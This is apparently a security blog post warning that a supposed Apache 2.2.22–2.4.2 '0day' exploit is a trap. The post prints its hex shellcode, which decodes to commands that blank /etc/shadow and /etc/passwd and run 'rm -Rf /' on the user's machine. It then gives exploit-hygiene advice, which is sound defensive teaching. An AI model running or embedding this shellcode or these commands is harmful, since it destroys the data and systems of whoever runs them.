Consider this scenario: while doing an actual penetration test or maybe a simple CTF your nmap scan returns that the target machine is running Apache 2.4.2 on port 80.
The subsequent step is pretty standard: you start looking if the identified service is affected by some known vulnerability. During your research you stumble into this:
Wow, a 0day exploit nonetheless! And targeting Apache 2.2.22 to Apache 2.4.2!
So you do what many people would do: compile it, launch it, and wait for a shell.
But… what is happening? Why is your computer not working anymore?
What went wrong?
If we took the time to check the whole code of the "exploit", we would have noticed a variable like this:
unsigned char shellcode[] =
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68"
"\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x39\x00\x00\x00\x65"
"\x63\x68\x6f\x20\x22\x22\x20\x3e\x20\x2f\x65\x74\x63\x2f\x73"
"\x68\x61\x64\x6f\x77\x20\x3b\x20\x65\x63\x68\x6f\x20\x22\x22"
"\x20\x3e\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64\x20"
"\x3b\x20\x72\x6d\x20\x2d\x52\x66\x20\x2f\x00\x57\x53\x89\xe1"
"\xcd\x80";A quick decoding from hex (CyberChef is perfect for this) reveals that this isn't "magic exploit stuff". It's just a payload executing commands.

…and that translates to: say hello to your machine
That shellcode doesn't aim to compromise the Apache target.
It aims to compromise you.
In practice, it translates to something along the lines of:
- overwriting
/etc/shadow - overwriting
/etc/passwd - and then executing the classic point-of-no-return:
rm -Rf /
So yeah: say hello to your machine.
The real takeaway: exploit hygiene
Always take the time to read the code of a supposed exploit.
Every obfuscated piece is a potential red flag for something that will turn us from the attacker into the victim. Long hex strings, opaque byte arrays, suspicious encodings, and unexplained syscalls should immediately trigger caution.
At minimum:
- Decode hex strings and check what they really contain.
- Understand syscalls (if there's shellcode, identify what syscall it triggers and with which arguments).
- Verify what it actually does, not what the comments claim it does.
- Test in isolated environments:
- VM snapshots (so you can roll back instantly)
- no shared folders / clipboard if possible
- minimal privileges (avoid running as root unless you really know why)
And whenever possible, stick to more trusted sources instead of random pastes, such as:
Because the most dangerous "exploit" isn't the one that doesn't work.
It's the one that works exactly as intended — just not against the target you had in mind.
Something to read: Herbert Lieberman — City of the Dead Something to listen to: Tombstones in their Eyes — Under Dark Skies Something to watch: Show me a Hero
